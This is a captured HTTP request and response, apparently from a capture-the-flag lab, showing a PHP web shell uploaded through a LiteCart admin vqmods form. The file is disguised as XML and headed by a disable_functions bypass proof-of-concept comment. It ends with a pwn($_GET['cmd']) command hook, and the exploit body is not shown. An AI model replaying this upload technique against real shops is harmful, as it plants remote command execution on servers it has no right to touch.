 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------215909824638462551661355099644
8 Content-Length: 6297
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=rifhdhnuk28j64tgl2perh06cr; language_code=en; cart[uid]=5fb46aae78961; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------215909824638462551661355099644
16 Content-Disposition: form-data; name="token"
17
18 16c328a614b9fd7936ce3396c203534ff9ea659c
19 -----------------------------215909824638462551661355099644
20 Content-Disposition: form-data; name="vqmod"; filename="web_cmd_shell.php"
21 Content-Type: application/xml
22
23 <?php
24
25 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
26 #
27 # Bug: https://bugs.php.net/bug.php?id=72530
28 #
29 # This exploit should work on all PHP 7.0-7.3 versions
30 # released as of 04/10/2019, specifically:
31 #
32 # PHP 7.0 - 7.0.33
33 # PHP 7.1 - 7.1.31
34 # PHP 7.2 - 7.2.23
35 # PHP 7.3 - 7.3.10
36 #
37 # Author: https://github.com/mm0r1
38
39 pwn($_GET['cmd']);
40
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Nov 2020 02:55:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: LiteCart
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: language_code=en; expires=Fri, 18-Dec-2020 02:55:32 GMT; Max-Age=2592000; path=/shop/
9 Set-Cookie: currency_code=USD; expires=Fri, 18-Dec-2020 02:55:32 GMT; Max-Age=2592000; path=/shop/
10 Content-Language: en
11 Location: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16